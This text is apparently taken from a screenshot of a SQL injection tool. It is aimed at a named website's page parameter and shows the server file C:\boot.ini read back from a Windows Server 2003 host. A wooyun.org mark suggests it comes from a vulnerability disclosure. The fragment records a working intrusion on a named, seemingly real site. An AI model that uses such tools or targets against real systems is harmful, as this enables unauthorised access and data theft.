 Target: http://www.yj-jg.com/ywfw.php?id=60
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
File Address: C:\boot.ini Read
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=
www.wooyun.org